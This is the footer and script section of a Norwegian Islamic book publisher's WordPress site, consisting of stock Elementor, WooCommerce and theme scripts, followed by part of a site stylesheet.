							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Al-Fiqh</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Historie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Al-Iḥsān</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Koranen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Al-Ḥadīth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Al-ʻAqīdah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Barnefortellinger</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Oversettelse av poesi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4bf833c m-b-md" data-id="4bf833c" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e6ee38 m-b-md" data-id="5e6ee38" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1ba643 elementor-widget elementor-widget-facebook-page" data-id="a1ba643" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/noor92publications" data-tabs="timeline" data-height="400px" data-width="500px" data-small-header="true" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:400px"></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-d7e7f83 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d7e7f83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e67332" data-id="8e67332" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1270a36 elementor-widget elementor-widget-heading" data-id="1270a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Noor 92 Publikasjoner. 2024. Alle rettigheter forbeholdt</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://noor92publications.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"2ca28c1140"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://noor92publications.no/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.10" id="porto-live-search-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://noor92publications.no/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://noor92publications.no/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.8" id="ekit-widget-scripts-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noor92publications.no/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://noor92publications.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://noor92publications.no/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.5" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://noor92publications.no/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://noor92publications.no/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://noor92publications.no/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://noor92publications.no/wp-content/themes/porto","ajax_url":"https://noor92publications.no/wp-admin/admin-ajax.php","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"","ajax_loader_url":"//noor92publications.no/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"155f79dba7","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://noor92publications.no/wp-content/themes/porto/js/theme.js?ver=7.0.10" id="porto-theme-js"></script>
<script async="async" src="https://noor92publications.no/wp-content/themes/porto/js/theme-async.js?ver=7.0.10" id="porto-theme-async-js"></script>
<script src="https://noor92publications.no/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.10" id="porto-woocommerce-theme-js"></script>
<script src="https://noor92publications.no/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://noor92publications.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/noor92publications.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/noor92publications.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/noor92publications.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74590b2ed6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1,"title":"Hello%20world%21%20%E2%80%93%20Noor%2092%20Publications","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://noor92publications.no/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noor92publications.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noor92publications.no/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-20 10:06:28 -->

--- FILE ---
content_type: text/css
request_url: https://noor92publications.no/wp-content/uploads/elementor/css/post-3391.css?ver=7.0.10
body_size: 842
content:
.elementor-3391 .elementor-element.elementor-element-d7c4ad6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}#header .mobile-toggle{font-size:30px;background-color:#066735;color:#FFFFFF;}.elementor-element-105303d .mobile-toggle{padding:4px 0px 5px 0px !important;}.elementor-3391 .elementor-element.elementor-element-ed3e011 > .elementor-widget-container{margin:5px 0px 5px 0px;}#header .elementor-element-418cc2f .search-toggle{font-size:26px;color:#222529;}#header .elementor-element-418cc2f .searchform{max-width:564px;}.elementor-element-418cc2f .searchform-popup, #header .elementor-element-418cc2f .search-layout-advanced{width:100%;}#header .elementor-element-418cc2f input{max-width:100%;}#header .elementor-element-418cc2f input, #header .elementor-element-418cc2f select, #header .elementor-element-418cc2f .selectric .label, #header .elementor-element-418cc2f .selectric, #header .elementor-element-418cc2f button{height:40px;line-height:40px;}#header .elementor-element-418cc2f .text, #header .elementor-element-418cc2f input, #header .elementor-element-418cc2f .searchform-cats input{width:100%;}#header .elementor-element-418cc2f input, #header .elementor-element-418cc2f select, #header .elementor-element-418cc2f .selectric, #header .elementor-element-418cc2f .selectric-hover .selectric, #header .elementor-element-418cc2f .selectric-open .selectric, #header .elementor-element-418cc2f .autocomplete-suggestions, #header .elementor-element-418cc2f .selectric-items{border-color:#FFFFFF;}#header .elementor-element-418cc2f .selectric .label, #header .elementor-element-418cc2f select{padding:0px 23px 0px 15px;}.elementor-3391 .elementor-element.elementor-element-418cc2f > .elementor-widget-container{padding:0px 0px 0px 43px;}.elementor-3391 .elementor-element.elementor-element-418cc2f{width:var( --container-widget-width, 50.8% );max-width:50.8%;--container-widget-width:50.8%;--container-widget-flex-grow:0;}.elementor-element-3ba00b7 .share-links a{font-size:20px;}.elementor-element-3ba00b7 a{width:40px;height:40px;border-color:#313438;border-style:solid;border-width:1px;border-radius:50px;margin-right:4px;}.elementor-element-3ba00b7 .share-links a:not(:hover){color:#066735;background:#02010100;}.elementor-3391 .elementor-element.elementor-element-3ba00b7 > .elementor-widget-container{margin:0px 0px 0px 2px;}.elementor-element-d86b0ec .mobile-toggle{padding:4px 0px 5px 0px !important;}.elementor-3391 .elementor-element.elementor-element-f0ab54b > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-element-55fce9b .share-links a{font-size:20px;}.elementor-element-55fce9b a{width:40px;height:40px;border-color:#313438;border-style:solid;border-width:1px;border-radius:50px;margin-right:4px;}.elementor-element-55fce9b .share-links a:not(:hover){color:#066735;background:#02010100;}.elementor-3391 .elementor-element.elementor-element-55fce9b > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-3391 .elementor-element.elementor-element-c303d2b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3391 .elementor-element.elementor-element-c303d2b:not(.elementor-motion-effects-element-type-background), .elementor-3391 .elementor-element.elementor-element-c303d2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#066735;}.elementor-3391 .elementor-element.elementor-element-c303d2b{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3391 .elementor-element.elementor-element-c303d2b:hover{border-style:none;}.elementor-3391 .elementor-element.elementor-element-c303d2b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3391 .elementor-element.elementor-element-06cc12c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3391 .elementor-element.elementor-element-06cc12c > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3391 .elementor-element.elementor-element-06cc12c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .elementor-element-73d5232 .main-menu > li.menu-item > a, #header .elementor-element-73d5232 .menu-custom-block span, #header .elementor-element-73d5232 .menu-custom-block a, .elementor-element-73d5232 .sidebar-menu > li.menu-item > a{font-size:17px;font-weight:400;}#header .elementor-element-73d5232 .main-menu > li.menu-item > a, .elementor-element-73d5232 .sidebar-menu > li.menu-item > a, #header .elementor-element-73d5232 .main-menu > li.menu-item > .arrow:before, .elementor-element-73d5232 .sidebar-menu > li.menu-item > .arrow:before{color:#FFFFFF;}#header .elementor-element-73d5232 .main-menu > li.menu-item.active > a, #header .elementor-element-73d5232 .main-menu > li.menu-item:hover > a, .elementor-element-73d5232 .sidebar-menu > li.menu-item:hover > a, .elementor-element-73d5232 .sidebar-menu > li.menu-item.active > a, #header .elementor-element-73d5232 .main-menu > li.menu-item.active > .arrow:before, #header .elementor-element-73d5232 .main-menu > li.menu-item:hover > .arrow:before, .elementor-element-73d5232 .sidebar-menu > li.menu-item:hover > .arrow:before, .elementor-element-73d5232 .sidebar-menu > li.menu-item.active > .arrow:before{color:#DDDDDD;}.elementor-element-73d5232 .menu-hover-line>li.menu-item>a:before{background-color:#DDDDDD;}#header .elementor-element-73d5232 .top-links > li.menu-item, #header .elementor-element-73d5232 .main-menu > li.menu-item, #header .elementor-element-73d5232 .menu-custom-block{margin:0px 25px 0px 0px;}.elementor-element-73d5232 li.menu-item>a>[class*=" fa-"]{width:0px;}.elementor-element-73d5232 li.menu-item>a>i{font-size:0px;vertical-align:middle;}#header .elementor-element-73d5232 .narrow 